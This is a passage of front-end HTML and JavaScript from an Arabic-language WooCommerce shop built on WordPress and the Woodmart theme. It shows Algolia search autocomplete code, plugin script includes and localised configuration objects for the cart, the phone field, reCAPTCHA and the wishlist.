							hit._snippetResult[ key ].value = hit._snippetResult[ key ].value.replace( /__ais-highlight__/g, '<em>' ).replace( /__\/ais-highlight__/g, '</em>' );
						}

						return suggestion_template( hit );
					}
				}
			} );

		} );

		/* Setup dropdown menus */
		document.querySelectorAll( algolia.autocomplete.input_selector ).forEach( function( element ) {

			var config = {
				debug: algolia.debug,
				hint: false,
				openOnFocus: true,
				appendTo: 'body',
				templates: {
					empty: wp.template( 'autocomplete-empty' )
				}
			};

			if ( algolia.powered_by_enabled ) {
				config.templates.footer = wp.template( 'autocomplete-footer' );
			}

			/* Instantiate autocomplete.js */
			var autocomplete = algoliaAutocomplete( element, config, sources )
				.on( 'autocomplete:selected', function ( e, suggestion ) {
					/* Redirect the user when we detect a suggestion selection. */
					window.location.href = suggestion.permalink ?? suggestion.posts_url; // Users use the `posts_url` property instead of `permalink`.
				} );

			/* Force the dropdown to be re-drawn on scroll to handle fixed containers. */
			window.addEventListener( 'scroll', function() {
				if ( autocomplete.autocomplete.getWrapper().style.display === "block" ) {
					autocomplete.autocomplete.close();
					autocomplete.autocomplete.open();
				}
			} );
		} );

		var algoliaPoweredLink = document.querySelector( '.algolia-powered-by-link' );
		if ( algoliaPoweredLink ) {
			algoliaPoweredLink.addEventListener( 'click', function( e ) {
				e.preventDefault();
				window.location = "https://www.algolia.com/?utm_source=WordPress&utm_medium=extension&utm_content=" + window.location.hostname + "&utm_campaign=poweredby";
			} );
		}
	});
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://online.thatalsalasil.com.kw/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https://online.thatalsalasil.com.kw/wp-content/plugins/sitepress-multilingual-cms/res/img/ajax-loader.gif","current_currency":{"code":"KWD","symbol":"&#x62f;.&#x643;"},"cache_enabled":""};
//# sourceURL=wcml-mc-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.3.6" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b8632689f5d7f479f56ef6d4b77d09aa","fragment_name":"wc_fragments_b8632689f5d7f479f56ef6d4b77d09aa","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.5.2" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-02-13 12:47:46+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"Notifications":["\u0627\u0644\u0625\u0634\u0639\u0627\u0631\u0627\u062a"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/online.thatalsalasil.com.kw\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://online.thatalsalasil.com.kw/wp-admin/admin-ajax.php","nonce":"5e3a3515a1","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woo-phone-input-plugin/js/wcipi-intlTelInput-jquery.min.js?ver=2.1.1" id="wcipi_setting_intlTelInput-js"></script>
<script type="text/javascript" id="wcipi_setting_intlTelInputMainJs-js-extra">
/* <![CDATA[ */
var wipiMainJsVars = {"utilsScript":"https://online.thatalsalasil.com.kw/wp-content/plugins/woo-phone-input-plugin//js/wcipi-utils.js","autoSetIp":"1","initialCountry":"kw","onlySelectedCountries":"","onlyCountries":"[]","preferredCountries":[],"wpiElements":"#billing_phone, #shipping_phone"};
//# sourceURL=wcipi_setting_intlTelInputMainJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woo-phone-input-plugin/js/wcipi-main.js?ver=2.1.1" id="wcipi_setting_intlTelInputMainJs-js"></script>
<script type="text/javascript" id="wcipi_setting_intlTelInputValidation-js-extra">
/* <![CDATA[ */
var wipiValidationJsVars = {"wpiElements":"#billing_phone, #shipping_phone","successMessage":"\u2713 Valid","failMessage":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u062a\u0623\u0643\u062f \u0645\u0646 \u0643\u062a\u0627\u0628\u0629 \u0631\u0642\u0645 \u0627\u0644\u0647\u0627\u062a\u0641 \u0628\u0634\u0643\u0644 \u0635\u062d\u064a\u062d"};
//# sourceURL=wcipi_setting_intlTelInputValidation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woo-phone-input-plugin/js/wcipi-phone-validate.js?ver=2.1.1" id="wcipi_setting_intlTelInputValidation-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://online.thatalsalasil.com.kw/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/wp-search-with-algolia/js/algoliasearch/dist/algoliasearch-lite.umd.js?ver=2.11.1" id="algolia-search-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/wp-search-with-algolia/js/autocomplete.js/dist/autocomplete.min.js?ver=2.11.1" id="algolia-autocomplete-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/wp-search-with-algolia/js/autocomplete-noconflict.js?ver=2.11.1" id="algolia-autocomplete-noconflict-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0644\u0644\u0623\u0633\u0641 \u0644\u0627 \u062a\u0648\u062c\u062f \u0645\u0646\u062a\u062c\u0627\u062a \u062a\u0637\u0627\u0628\u0642 \u0627\u062e\u062a\u064a\u0627\u0631\u0627\u062a\u0643. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u062e\u062a\u0644\u0641\u0629.","i18n_make_a_selection_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0633\u0644\u0629 \u0645\u0634\u062a\u0631\u064a\u0627\u062a\u0643.","i18n_unavailable_text":"\u0639\u0641\u0648\u064b\u0627\u060c \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u063a\u064a\u0631 \u0645\u062a\u0648\u0641\u0631. \u064a\u0631\u062c\u0649 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0623\u062e\u0631\u0649.","i18n_reset_alert_text":"\u062a\u0645\u062a \u0625\u0639\u0627\u062f\u0629 \u062a\u0639\u064a\u064a\u0646 \u0627\u0644\u062a\u062d\u062f\u064a\u062f \u0627\u0644\u062e\u0627\u0635 \u0628\u0643. \u064a\u0631\u062c\u0649 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0639\u0631\u0628\u0629 \u0627\u0644\u062a\u0633\u0648\u0642 \u0644\u062f\u064a\u0643."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ywpar_frontend-js-extra">
/* <![CDATA[ */
var yith_ywpar_general = {"ajax_url":"https://online.thatalsalasil.com.kw/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_or_checkout":"cart","redeem_uses_ajax":"","reward_message_type":"default-layout","birthday_date_format":"yy-mm-dd","discount_value_nonce":"cbc000898b","default_container":".woocommerce-form-coupon","datepicker":{"weekdays":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0623\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0627\u0644\u0633\u0628\u062a"],"months":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"],"months_short":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"]}};
//# sourceURL=ywpar_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/js/frontend.min.js?ver=4.7.0" id="ywpar_frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LccG00eAAAAAJ8959LG9H_iYFi2beZtwu-spYu0&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LccG00eAAAAAJ8959LG9H_iYFi2beZtwu-spYu0",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wpm_product_gtin_frontend-js-extra">
/* <![CDATA[ */
var wpm_product_gtin = {"hide_is_empty":"yes"};
//# sourceURL=wpm_product_gtin_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/product-gtin-ean-upc-isbn-for-woocommerce/assets/js/product-gtin-wc-frontend.min.js?ver=1.1.1" id="wpm_product_gtin_frontend-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.5.2" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_de04e564ff946d5d876a9ce9f3eb2c19","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"\u0645\u062a\u0627\u0628\u0639\u0629 \u0627\u0644\u062a\u0633\u0648\u0642","view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","go_to_checkout":"\u0627\u0644\u062f\u0641\u0639","loading":"Loading...","countdown_days":"\u0623\u064a\u0627\u0645","countdown_hours":"\u0633\u0627\u0639\u0629","countdown_mins":"\u062f\u0642\u064a\u0642\u0629","countdown_sec":"\u062b\u0627\u0646\u064a\u0629","cart_url":"https://online.thatalsalasil.com.kw/cart/","ajaxurl":"https://online.thatalsalasil.com.kw/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0639\u0631\u0636 \u062c\u0645\u064a\u0639 \u0627\u0644\u0646\u062a\u0627\u0626\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0625\u063a\u0644\u0627\u0642 (\u062e\u0631\u0648\u062c)","share_fb":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0627\u0644\u0641\u064a\u0633\u0628\u0648\u0643","pin_it":"Pin it","tweet":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 X","download_image":"Download image","off_canvas_column_close_btn_text":"\u0625\u063a\u0644\u0627\u0642","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n                        \u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"yes","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://online.thatalsalasil.com.kw/","shop_url":"https://online.thatalsalasil.com.kw/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u062d\u062f\u062f \u0627\u0644\u062a\u0635\u0646\u064a\u0641","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_b8632689f5d7f479f56ef6d4b77d09aa","fragment_name":"wc_fragments_b8632689f5d7f479f56ef6d4b77d09aa","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u0625\u063a\u0644\u0627\u0642 (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u0645\u0634\u0627\u0631\u0643\u0629\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u0648\u0636\u0639 \u0645\u0644\u0621 \u0627\u0644\u0634\u0627\u0634\u0629\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u062a\u0643\u0628\u064a\u0631/\u062a\u0635\u063a\u064a\u0631\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u0627\u0644\u0633\u0627\u0628\u0642 (\u0633\u0647\u0645 \u064a\u0633\u0627\u0631)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0627\u0644\u062a\u0627\u0644\u064a (\u0633\u0647\u0645 \u064a\u0645\u064a\u0646)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"no","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"\u0623\u0636\u0641 \u0644\u0644\u0633\u0644\u0629","mobile_navigation_drilldown_back_to":"\u0627\u0644\u0639\u0648\u062f\u0629 \u0625\u0644\u0649 %s","mobile_navigation_drilldown_back_to_main_menu":"\u0627\u0644\u0639\u0648\u062f\u0629 \u0625\u0644\u064a \u0627\u0644\u0642\u0627\u0626\u0645\u0629","mobile_navigation_drilldown_back_to_categories":"\u0627\u0644\u0639\u0648\u062f\u0629 \u0625\u0644\u064a \u0627\u0644\u0623\u0642\u0633\u0627\u0645","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"903ce72b83","wishlist_fragments_nonce":"8a89829929","wishlist_remove_notice":"\u0647\u0644 \u062a\u0631\u064a\u062f \u062d\u0642\u064b\u0627 \u0625\u0632\u0627\u0644\u0629 \u0647\u0630\u0647 \u0627\u0644\u0645\u0646\u062a\u062c\u0627\u062a\u061f","wishlist_hash_name":"woodmart_wishlist_hash_fbfdf4e4cfb3fd1ffbb309188fb2d3d7","wishlist_fragment_name":"woodmart_wishlist_fragments_fbfdf4e4cfb3fd1ffbb309188fb2d3d7","wishlist_save_button_state":"yes","counter_visitor_live_duration":"60000","counter_visitor_ajax_update":"yes","counter_visitor_live_mode":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"\u064a\u0631\u062c\u0649 \u062a\u0633\u062c\u064a\u0644 \u0627\u0644\u062f\u062e\u0648\u0644 \u0644\u062a\u062a\u0645\u0643\u0646 \u0645\u0646 \u0627\u0644\u062a\u0639\u0644\u064a\u0642","vimeo_library_url":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":"1"};
var woodmart_page_css = {"wd-widget-price-filter-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-widget-recent-post-comments-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/widget-recent-post-comments-rtl.min.css","wd-widget-wd-recent-posts-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-slider-price-filter-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-lazy-loading-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wp-gutenberg-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/wp-gutenberg-rtl.min.css","wd-wpcf7-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-wpml-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/int-wpml-rtl.min.css","wd-elementor-base-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/int-elem-base-rtl.min.css","wd-woocommerce-base-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-block-notices-rtl.min.css","wd-woo-gutenberg-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-gutenberg-rt